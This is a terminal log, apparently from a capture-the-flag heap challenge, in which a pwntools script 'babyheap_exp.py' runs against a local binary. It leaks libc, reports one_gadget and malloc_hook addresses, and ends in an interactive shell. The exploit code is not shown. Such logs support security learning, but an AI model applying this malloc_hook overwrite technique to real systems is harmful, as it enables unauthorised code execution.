 → tmp python babyheap_exp.py
[+] Starting local process './babyheap': pid 39329
[*] '/home/lu/pwn/tmp/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
0x7f6b998cd000
one_gadget_addr is 0x7f6b9991226a
malloc_hook is 0x7f6b99c91b10
[*] Switching to interactive mode
 $ whoami
lu
$